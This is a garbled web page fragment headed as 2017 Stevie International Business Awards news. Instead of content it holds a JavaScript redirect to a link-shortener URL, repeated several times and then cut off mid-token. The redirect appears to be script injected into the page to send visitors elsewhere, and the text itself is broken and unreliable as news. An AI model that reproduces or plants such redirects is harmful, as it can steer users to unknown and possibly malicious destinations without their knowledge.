
Stevie® Awards In 2017 International Business
Awards
August 14, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...